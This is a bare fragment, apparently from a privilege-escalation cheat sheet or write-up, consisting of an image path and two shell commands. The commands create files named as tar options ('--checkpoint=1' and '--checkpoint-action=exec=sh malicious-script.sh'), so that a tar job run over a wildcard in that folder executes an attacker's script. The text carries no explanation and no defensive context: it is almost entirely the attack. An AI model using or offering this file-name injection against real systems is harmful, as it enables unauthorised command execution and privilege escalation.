 echo > "--checkpoint-action=exec=sh malicious-script.sh"
echo  > --checkpoint=1